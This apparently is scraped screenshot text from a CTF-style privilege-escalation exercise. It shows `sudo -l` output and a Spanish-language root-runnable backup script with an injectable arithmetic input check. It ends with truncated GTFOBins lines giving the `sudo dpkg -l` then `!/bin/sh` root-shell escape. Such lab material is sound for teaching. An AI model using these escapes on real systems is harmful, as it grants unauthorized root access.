 pinguinacio@def73748b99f:/$ sudo -l
Matching Defaults entries for pinguinacio on def73748b99f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User pinguinacio may run the following commands on def73748b99f:
    (ALL) NOPASSWD: /bin/bash /home/pinguinacio/script.sh
pinguinacio@def73748b99f:/$ cd /home/pinguinacio/
pinguinacio@def73748b99f:~$ ls -trola
total 24
-rw-r--r-- 1 pinguinacio  807 Aug  4  2021 .profile
-rw-r--r-- 1 pinguinacio 3526 Aug  4  2021 .bashrc
-rw-r--r-- 1 pinguinacio  220 Aug  4  2021 .bash_logout
drwxr-xr-x 1 root        4096 Jun 25 10:53 ..
-rw-r--r-- 1 root         364 Jun 25 11:27 script.sh
drwxr-xr-x 1 pinguinacio 4096 Jun 25 11:27 .
pinguinacio@def73748b99f:~$ cat script.sh
#!/bin/bash

read -rp "Ingrese el número 1 para hacer un backup de tus archivos: " numero

if [[ "$numero" -eq 1 ]]
then
    echo "El número ingresado es igual a 1"
    echo "Intentando copiar archivos al directorio /opt..."
    cp * /opt
    echo "Copia completada."
else
    echo "El número ingresado no es igual a 1. No se realizará ninguna operación."
fi
pinguinacio@def73748b99f:~$
gtfobins.github.io/gtfobins/dpkg/#sudo
.. / dpkg
Star 10,344
Shell
Sudo
Shell
It can be used to break out from restricted environments by spaw
This invokes the default pager, which is likely to be less, other fu
dpkg -l
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not
may be used to access the file system, escalate or maintain privil
(a) This invokes the default pager, which is likely to be less, oth
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian p
upload it to the target.